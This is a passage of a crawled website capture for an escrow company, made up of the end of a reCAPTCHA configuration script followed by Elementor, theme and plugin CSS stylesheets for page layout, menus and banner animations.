BhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.oakwoodescrow.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lfmIk8Iq+lwdTlJMn/0cfh8YV8aMoKEvck31IMDfgf4\\u003d\x22,0,0,null,1,1769783908484,0,0,[251,249,100,131,185],null,[194,52,116],\x22RC-YGMIgTEcTKF4CA\x22,null,null,null,null,null,\x220dAFcWeA6CW11wOVz5iewN5d3CRbKfhQCN2aaX53vGV_CaojMHl6RpciCUTC80oiMxuxC1kiA8036FXD0tr0nbwL9ETc0ykLPI8A\x22,1769866708394]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-5002.css?ver=1692047984
body_size: 11744
content:
.elementor-5002 .elementor-element.elementor-element-62e9f98b > .elementor-container{max-width:1300px;}.elementor-5002 .elementor-element.elementor-element-62e9f98b > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5002 .elementor-element.elementor-element-62e9f98b:not(.elementor-motion-effects-element-type-background), .elementor-5002 .elementor-element.elementor-element-62e9f98b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0,0,0,0);}.elementor-5002 .elementor-element.elementor-element-62e9f98b{box-shadow:0px 1px 3px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 0px 012px 0px;z-index:100;}.elementor-5002 .elementor-element.elementor-element-62e9f98b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5002 .elementor-element.elementor-element-7bacf80b > .elementor-element-populated{margin:0px 0px 0px 30px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);font-size:24px;border-radius:0px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu .elementor-item{font-family:"Times New Roman", Sans-serif;font-size:1.2rem;font-weight:400;text-transform:uppercase;letter-spacing:0.15px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main .elementor-item{color:#ebe9e4;padding-left:16px;padding-right:16px;padding-top:10px;padding-bottom:10px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main .elementor-item:focus{color:#ebe9e4;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#ebe9e4;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-framed .elementor-item:before,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-framed .elementor-item:after{border-color:#ebe9e4;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ebe9e4;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#ebe9e4;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#ebe9e4;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-underline .elementor-item:after,
					 .elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-overline .elementor-item:before,
					 .elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-double-line .elementor-item:before,
					 .elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-double-line .elementor-item:after{height:2px;}body:not(.rtl) .elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:0px;}body.rtl .elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:0px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown a, .elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-menu-toggle{color:#ebe9e4;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown{background-color:rgba(175,156,110,0.7);border-style:solid;border-width:0px 0px 0px 0px;border-color:#ebe9e4;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown a:hover,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-menu-toggle:hover{color:#666666;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown a:hover,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown a.highlighted{background-color:#f2f2f2;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown .elementor-item, .elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Times New Roman", Sans-serif;font-size:1.2rem;font-weight:400;text-transform:none;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 2px 4px 0px rgba(0,0,0,0.1);}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown a{padding-left:8px;padding-right:8px;padding-top:15px;padding-bottom:15px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#ebe9e4;border-bottom-width:1px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 div.elementor-menu-toggle{color:#999999;}.elementor-5002 .elementor-element.elementor-element-2aa66f07{z-index:50;}.elementor-bc-flex-widget .elementor-5002 .elementor-element.elementor-element-7c4d151d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-5002 .elementor-element.elementor-element-7c4d151d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5002 .elementor-element.elementor-element-7c4d151d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-5002 .elementor-element.elementor-element-7c4d151d > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-5002 .elementor-element.elementor-element-17228e01{margin-top:0px;margin-bottom:0px;}.elementor-5002 .elementor-element.elementor-element-6a8b9123.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5002 .elementor-element.elementor-element-246a174 .premium-button-container{text-align:center;}.elementor-5002 .elementor-element.elementor-element-246a174 .premium-button .premium-button-text-icon-wrapper span{color:#ffffff;}.elementor-5002 .elementor-element.elementor-element-246a174 .premium-button, .elementor-5002 .elementor-element.elementor-element-246a174 .premium-button.premium-button-style2-shutinhor:before , .elementor-5002 .elementor-element.elementor-element-246a174 .premium-button.premium-button-style2-shutinver:before , .elementor-5002 .elementor-element.elementor-element-246a174 .premium-button-style5-radialin:before , .elementor-5002 .elementor-element.elementor-element-246a174 .premium-button-style5-rectin:before{background-color:#af9c6e;}.elementor-5002 .elementor-element.elementor-element-246a174 .premium-button-text-icon-wrapper span{text-shadow:2px 2px 6px rgba(0,0,0,0.3);}.elementor-5002 .elementor-element.elementor-element-246a174 .premium-button{box-shadow:2px 2px 10px 0px rgba(0,0,0,0.5);}.elementor-5002 .elementor-element.elementor-element-246a174 .premium-button:hover .premium-button-text-icon-wrapper span{text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-5002 .elementor-element.elementor-element-246a174 .premium-button:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-5002 .elementor-element.elementor-element-246a174 > .elementor-widget-container{padding:0px 0px 0px 0px;}@media(max-width:767px){.elementor-5002 .elementor-element.elementor-element-62e9f98b{padding:0px 0px -150px 0px;}.elementor-5002 .elementor-element.elementor-element-7bacf80b.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-5002 .elementor-element.elementor-element-7bacf80b > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5002 .elementor-element.elementor-element-265c76d{text-align:center;}.elementor-5002 .elementor-element.elementor-element-265c76d .elementor-image img{width:51%;max-width:50%;}.elementor-5002 .elementor-element.elementor-element-265c76d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5002 .elementor-element.elementor-element-6a8b9123{width:50%;}.elementor-5002 .elementor-element.elementor-element-246a174 .premium-button{font-size:21px;}.elementor-5002 .elementor-element.elementor-element-246a174 > .elementor-widget-container{margin:-209px 0px 0px 0px;}}@media(min-width:768px){.elementor-5002 .elementor-element.elementor-element-7bacf80b{width:19.69%;}.elementor-5002 .elementor-element.elementor-element-20ace62e{width:56.94%;}.elementor-5002 .elementor-element.elementor-element-7c4d151d{width:23.034%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5002 .elementor-element.elementor-element-7bacf80b{width:33%;}.elementor-5002 .elementor-element.elementor-element-20ace62e{width:33%;}.elementor-5002 .elementor-element.elementor-element-7c4d151d{width:33%;}}

--- FILE ---
content_type: text/css
request_url: https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-4958.css?ver=1692048704
body_size: 9805
content:
.elementor-4958 .elementor-element.elementor-element-5c8c6a0a:not(.elementor-motion-effects-element-type-background), .elementor-4958 .elementor-element.elementor-element-5c8c6a0a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-4958 .elementor-element.elementor-element-5c8c6a0a > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4958 .elementor-element.elementor-element-5c8c6a0a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 130px 0px;}.elementor-4958 .elementor-element.elementor-element-2e3495ed > .elementor-element-populated{margin:0% 33% 0% 0%;}.elementor-4958 .elementor-element.elementor-element-3af10a0 .elementor-spacer-inner{height:150px;}.elementor-4958 .elementor-element.elementor-element-3e9e70d9 .elementor-icon-list-icon{width:14px;}.elementor-4958 .elementor-element.elementor-element-3e9e70d9 .elementor-icon-list-icon i{font-size:14px;}.elementor-4958 .elementor-element.elementor-element-3e9e70d9 .elementor-icon-list-icon svg{width:14px;}.elementor-4958 .elementor-element.elementor-element-3e9e70d9 .elementor-icon-list-text, .elementor-4958 .elementor-element.elementor-element-3e9e70d9 .elementor-icon-list-text a{color:rgba(235,233,228,0.54);}.elementor-4958 .elementor-element.elementor-element-3e9e70d9 .elementor-icon-list-item{font-size:15px;}.elementor-4958 .elementor-element.elementor-element-224dfab0 .elementor-heading-title{color:#ebe9e4;font-family:"Times New Roman", Sans-serif;text-transform:uppercase;line-height:1.3em;text-shadow:-2px 2px 2px rgba(0,0,0,0.3);}.elementor-4958 .elementor-element.elementor-element-224dfab0 > .elementor-widget-container{margin:-10px 0px 40px 0px;}.elementor-4958 .elementor-element.elementor-element-d75c0be{--grid-template-columns:repeat(0, auto);--icon-size:28px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-4958 .elementor-element.elementor-element-d75c0be .elementor-widget-container{text-align:center;}.elementor-4958 .elementor-element.elementor-element-d75c0be .elementor-social-icon{background-color:#af9c6e;--icon-padding:0.7em;}.elementor-4958 .elementor-element.elementor-element-62bf7c4c:not(.elementor-motion-effects-element-type-background), .elementor-4958 .elementor-element.elementor-element-62bf7c4c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0,0,0,0.78);}.elementor-4958 .elementor-element.elementor-element-62bf7c4c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:40px;margin-bottom:40px;z-index:1;}.elementor-4958 .elementor-element.elementor-element-62bf7c4c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4958 .elementor-element.elementor-element-5c5bc39b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-4958 .elementor-element.elementor-element-5c5bc39b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-4958 .elementor-element.elementor-element-5c5bc39b > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-120px 0px 0px 0px;padding:40px 40px 40px 40px;}.elementor-4958 .elementor-element.elementor-element-5c5bc39b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4958 .elementor-element.elementor-element-519a3ee .elementor-heading-title{color:#af9c6e;font-family:"Times New Roman", Sans-serif;font-size:26px;text-transform:uppercase;line-height:1.3em;}.elementor-4958 .elementor-element.elementor-element-519a3ee > .elementor-widget-container{margin:-10px 0px 40px 0px;}.elementor-4958 .elementor-element.elementor-element-519a3ee{z-index:150;}.elementor-4958 .elementor-element.elementor-element-67584464{color:rgba(0,0,0,0.54);line-height:1.9em;}.elementor-4958 .elementor-element.elementor-element-68515a6b .elementor-heading-title{color:#000000;font-family:"Merriweather", Sans-serif;}.elementor-4958 .elementor-element.elementor-element-67617b1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4958 .elementor-element.elementor-element-70e767f1 > .elementor-element-populated{padding:0px 45px 40px 45px;}.elementor-4958 .elementor-element.elementor-element-68110352 .elementor-search-form__container{min-height:50px;}.elementor-4958 .elementor-element.elementor-element-68110352 .elementor-search-form__submit{min-width:50px;background-color:#000000;}body:not(.rtl) .elementor-4958 .elementor-element.elementor-element-68110352 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-4958 .elementor-element.elementor-element-68110352 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-4958 .elementor-element.elementor-element-68110352 .elementor-search-form__input, .elementor-4958 .elementor-element.elementor-element-68110352.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-4958 .elementor-element.elementor-element-68110352:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#ffffff;border-radius:0px;}.elementor-4958 .elementor-element.elementor-element-68110352.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#ffffff;border-radius:0px;}.elementor-4958 .elementor-element.elementor-element-230d6b02{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-4958 .elementor-element.elementor-element-230d6b02 .elementor-social-icon{--icon-padding:0.7em;}.elementor-4958 .elementor-element.elementor-element-ef4d654 .elementor-heading-title{color:#ebe9e4;font-family:"Merriweather", Sans-serif;}.elementor-4958 .elementor-element.elementor-element-ef4d654 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-4958 .elementor-element.elementor-element-38144065 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-4958 .elementor-element.elementor-element-38144065:after{content:"0.66";}.elementor-4958 .elementor-element.elementor-element-38144065 .elementor-post__meta-data span + span:before{content:"•";}.elementor-4958 .elementor-element.elementor-element-38144065{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-4958 .elementor-element.elementor-element-38144065 .elementor-post__text{margin-top:20px;}.elementor-4958 .elementor-element.elementor-element-38144065 .elementor-post__badge{right:0;}.elementor-4958 .elementor-element.elementor-element-38144065 .elementor-post__card .elementor-post__badge{margin:20px;}.elementor-4958 .elementor-element.elementor-element-38144065 .elementor-post__title, .elementor-4958 .elementor-element.elementor-element-38144065 .elementor-post__title a{color:#af9c6e;font-family:"Times New Roman", Sans-serif;text-transform:uppercase;}.elementor-4958 .elementor-element.elementor-element-33f7cc4a .elementor-heading-title{color:#ebe9e4;font-family:"Merriweather", Sans-serif;}.elementor-4958 .elementor-element.elementor-element-33f7cc4a > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-4958 .elementor-element.elementor-element-712606d2 .elementor-heading-title{color:#ebe9e4;font-family:"Merriweather", Sans-serif;}.elementor-4958 .elementor-element.elementor-element-712606d2 > .elementor-widget-container{margin:40px 0px 0px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-4958 .elementor-element.elementor-element-5c5bc39b{width:100%;}.elementor-4958 .elementor-element.elementor-element-70e767f1{width:100%;}}@media(max-width:1024px){.elementor-4958 .elementor-element.elementor-element-5c8c6a0a{padding:60px 0px 60px 0px;}.elementor-4958 .elementor-element.elementor-element-2e3495ed > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 80px 0px 80px;}.elementor-4958 .elementor-element.elementor-element-224dfab0{text-align:center;}.elementor-4958 .elementor-element.elementor-element-62bf7c4c{margin-top:0px;margin-bottom:0px;}.elementor-4958 .elementor-element.elementor-element-5c5bc39b > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-4958 .elementor-element.elementor-element-519a3ee{text-align:center;}.elementor-4958 .elementor-element.elementor-element-70e767f1 > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(max-width:767px){.elementor-4958 .elementor-element.elementor-element-5c8c6a0a{padding:0px 0px 0px 0px;}.elementor-4958 .elementor-element.elementor-element-2e3495ed > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-4958 .elementor-element.elementor-element-3af10a0 .elementor-spacer-inner{height:0px;}.elementor-4958 .elementor-element.elementor-element-224dfab0 .elementor-heading-title{font-size:25px;}.elementor-4958 .elementor-element.elementor-element-519a3ee .elementor-heading-title{font-size:25px;}.elementor-4958 .elementor-element.elementor-element-38144065 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-4958 .elementor-element.elementor-element-38144065:after{content:"0.5";}}/* Start custom CSS for theme-post-content, class: .elementor-element-67584464 */body, h1, .entry-title a, .entry-content h1, h2, .entry-content h2, h3, .entry-content h3, h4, .entry-content h4, h5, .entry-content h5, h6, .entry-content h6, .wc-block-grid__product-title {
    color: #af9c6e!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.oakwoodescrow.com/wp-content/themes/oakwood/style.css?ver=1.0
body_size: 351
content:
/**
Theme Name: oakwood
Author: Let\'s Get Clicks
Author URI: https://letsgetclicks.com
Description: This is Oakwood\'s customized theme, designed to bring speed and flexibility to their website. 
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: oakwood
Template: astra
*/

--- FILE ---
content_type: text/css
request_url: https://www.oakwoodescrow.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/css/premium-addons.css?ver=3.8.2
body_size: 119601
content:
@font-face {
     font-family: 'pa-elements';
     src: url('../../editor/fonts/pa-elements.eot?6nhz6k');
     src: url('../../editor/fonts/pa-elements.eot?6nhz6k#iefix') format('embedded-opentype'), url('../../editor/fonts/pa-elements.ttf?6nhz6k') format('truetype'), url('../../editor/fonts/pa-elements.woff?6nhz6k') format('woff'), url('../../editor/fonts/pa-elements.svg?6nhz6k#pa-elements') format('svg');
     font-weight: normal;
     font-style: normal;
}
/**************** Premium Banner ****************/
/************************************************/
 .premium-banner {
     overflow: hidden;
}
 .premium-banner-ib, .premium-banner-ib img {
     display: block;
     position: relative;
}
 .premium-banner-img-wrap {
     display: -ms-flexbox;
     display: -webkit-flex;
     display: -moz-flex;
     display: -ms-flex;
     display: flex;
     height: 100%;
}
 .premium-banner-img-wrap .premium-banner-ib-img {
     -webkit-flex-shrink: 0;
     flex-shrink: 0;
}
 .premium-banner-ib {
     z-index: 1;
     overflow: hidden;
     margin: 0 0 35px;
     background: #3085a3;
     text-align: center;
    /* cursor: pointer;
     */
     -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
     box-sizing: border-box;
}
 .premium-banner-ib-desc .premium-banner-read-more {
     z-index: 100;
}
 .premium-banner-ib, .wpb_column>.wpb_wrapper .premium-banner-ib {
     margin-bottom: 0px 
}
 .elementor-widget-premium-addon-banner .premium-banner-ib-title {
     background: transparent;
}
 .premium-banner-ib *, .premium-banner-ib .premium-banner-ib-desc {
     -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
}
 .premium-banner-ib img {
     min-width: 100%;
     max-width: 100%;
     -webkit-transition: opacity .35s;
     transition: opacity .35s;
}
 .premium-banner-ib .premium-banner-ib-desc {
     padding: 15px;
     -webkit-backface-visibility: hidden;
     backface-visibility: hidden;
     -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
     box-sizing: border-box;
}
 .premium-banner-ib .premium-banner-ib-desc, .premium-banner-ib .premium-banner-ib-link {
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
}
 .premium-banner-ib .premium-banner-ib-link {
     z-index: 1000;
     text-indent: 200%;
     white-space: nowrap;
     font-size: 0;
     opacity: 0;
}
 .premium-banner-ib a.premium-banner-ib-link {
     display: block;
     background: 0 0;
}
 .premium-banner-animation1 img {
     width: -webkit-calc(100% + 50px)!important;
     width: calc(100% + 50px)!important;
     max-width: -webkit-calc(100% + 50px)!important;
     max-width: calc(100% + 50px)!important;
     -webkit-transition: opacity .35s,filter 0.35s, -webkit-transform .35s;
     transition: opacity .35s, filter 0.35s, -webkit-transform .35s;
     transition: opacity .35s, filter 0.35s, transform .35s;
     transition: opacity .35s, filter 0.35s, transform .35s, -webkit-transform .35s;
     -webkit-transform: translate3d(-40px, 0, 0);
     transform: translate3d(-40px, 0, 0);
}
 .premium-banner-animation2 .premium-banner-ib-title {
     padding: 15px;
}
 .premium-banner-animation1 .premium-banner-ib-desc {
     top: auto;
     bottom: 0;
     min-height: 25%;
     height: auto;
     max-height: 100%;
     text-align: left;
}
 .premium-banner-animation1 .premium-banner-ib-content, .premium-banner-animation1 .premium-banner-ib-title, .premium-banner-animation1 .premium-banner-read-more {
     -webkit-transform: translate3d(0, 40px, 0);
     transform: translate3d(0, 40px, 0);
     -webkit-transition-delay: .05s;
     transition-delay: .05s;
     -webkit-transition-duration: .35s;
     transition-duration: .35s;
}
 .premium-banner-animation1 .premium-banner-ib-title {
     -webkit-transition: -webkit-transform .35s;
     transition: -webkit-transform .35s;
     transition: transform .35s;
     transition: transform .35s, -webkit-transform .35s;
}
 .premium-banner-animation1 .premium-banner-ib-content, .premium-banner-animation1 .premium-banner-read-more {
     margin-top: 10px;
     opacity: 0;
     -webkit-transition: opacity .2s, -webkit-transform .35s;
     transition: opacity .2s, -webkit-transform .35s;
     transition: opacity .2s, transform .35s;
     transition: opacity .2s, transform .35s, -webkit-transform .35s;
}
 .premium-banner-animation1:hover .premium-banner-ib-content, .premium-banner-animation1.active .premium-banner-ib-content, .premium-banner-animation1:hover .premium-banner-read-more, .premium-banner-animation1.active .premium-banner-read-more {
     opacity: 1;
     -webkit-transition-delay: .05s;
     transition-delay: .05s;
     -webkit-transition-duration: .35s;
     transition-duration: .35s;
}
 .premium-banner-animation1:hover .premium-banner-ib-content, .premium-banner-animation1.active .premium-banner-ib-content, .premium-banner-animation1:hover .premium-banner-read-more, .premium-banner-animation1.active .premium-banner-read-more, .premium-banner-animation1:hover .premium-banner-ib-title, .premium-banner-animation1.active .premium-banner-ib-title, .premium-banner-animation1:hover img, .premium-banner-animation1.active img {
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
     -webkit-transition-delay: .05s;
     transition-delay: .05s;
     -webkit-transition-duration: .35s;
     transition-duration: .35s;
}
 .premium-banner-animation1.zoomout img, .premium-banner-animation1.scale img {
     -webkit-transform: translate3d(-40px, 0, 0) scale(1.1);
     transform: translate3d(-40px, 0, 0) scale(1.1);
}
 .premium-banner-ib.sepia img {
     -webkit-filter: sepia(30%);
     filter: sepia(30%);
}
 .premium-banner-ib.bright img {
     -webkit-filter: brightness(1);
     filter: brightness(1);
}
 .premium-banner-ib.sepia:hover img {
     -webkit-filter: sepia(0%);
     filter: sepia(0%);
}
 .premium-banner-ib.bright:hover img {
     -webkit-filter: brightness(1.2);
     filter: brightness(1.2);
}
 .premium-banner-animation1.premium-banner-min-height img, .premium-banner-animation2.premium-banner-min-height img, .premium-banner-animation4.premium-banner-min-height img, .premium-banner-animation5.premium-banner-min-height img, .premium-banner-animation6.premium-banner-min-height img, .premium-banner-animation13.premium-banner-min-height img {
     height: auto;
}
 .premium-banner-animation2 img {
     width: 100%;
}
 .premium-banner-animation2 .premium-banner-ib-desc::before {
     position: absolute;
     content: "";
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
     opacity: 0;
     -webkit-transform: translate3d(0, 50%, 0);
     transform: translate3d(0, 50%, 0);
}
 .premium-banner-animation2 .premium-banner-ib-title {
     position: absolute;
     top: 50%;
     left: 0;
     width: 100%;
     -webkit-transition: -webkit-transform .35s, color .35s;
     -webkit-transition: color .35s, -webkit-transform .35s;
     transition: color .35s, -webkit-transform .35s;
     transition: transform .35s, color .35s;
     transition: transform .35s, color .35s, -webkit-transform .35s;
     -webkit-transform: translate3d(0, -50%, 0);
     transform: translate3d(0, -50%, 0);
}
 .premium-banner-animation2 .premium-banner-ib-content, .premium-banner-animation2 .premium-banner-read-more, .premium-banner-animation2 .premium-banner-ib-desc::before {
     -webkit-transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, transform .35s;
     transition: opacity .35s, transform .35s, -webkit-transform .35s;
}
 .premium-banner-animation2 .premium-banner-ib-content, .premium-banner-animation2 .premium-banner-read-more {
     position: absolute;
     bottom: 0;
     left: 0;
     padding: 15px;
     width: 100%;
     max-height: 50%;
     opacity: 0;
     -webkit-transform: translate3d(0, 10px, 0);
     transform: translate3d(0, 10px, 0);
}
 .premium-banner-animation2:hover .premium-banner-ib-title, .premium-banner-animation2.active .premium-banner-ib-title {
     color: #fff;
     -webkit-transform: translate3d(0, -40px, 0);
     transform: translate3d(0, -40px, 0);
}
 .premium-banner-animation2:hover .premium-banner-read-more, .premium-banner-animation2.active .premium-banner-read-more, .premium-banner-animation2:hover .premium-banner-ib-desc::before, .premium-banner-animation2.active .premium-banner-ib-desc::before {
     opacity: 1;
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}
 .premium-banner-animation2:hover .premium-banner-ib-content, .premium-banner-animation2.active .premium-banner-ib-content {
     opacity: 1;
     -webkit-transform: translate3d(0, -30px, 0);
     transform: translate3d(0, -30px, 0);
}
 .premium-banner-animation3 .premium-banner-ib-title {
     position: absolute;
     bottom: 0;
     left: 0;
     padding: 15px;
     width: 100%;
     text-align: left;
     -webkit-transform: translate3d(0, -30px, 0);
     transform: translate3d(0, -30px, 0);
}
 .premium-banner-animation3 .premium-banner-ib-desc::before, .premium-banner-animation3 .premium-banner-ib-title {
     -webkit-transition: -webkit-transform .35s;
     transition: -webkit-transform .35s;
     transition: transform .35s;
     transition: transform .35s, -webkit-transform .35s;
}
 .premium-banner-animation3:hover .premium-banner-ib-desc::before, .premium-banner-animation3.active .premium-banner-ib-desc::before, .premium-banner-animation3:hover .premium-banner-ib-title, .premium-banner-animation3.active .premium-banner-ib-title {
     opacity: 1;
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}
 .premium-banner-animation3 .premium-banner-ib-content {
     max-height: -webkit-calc(100% - 60px - 1.5em);
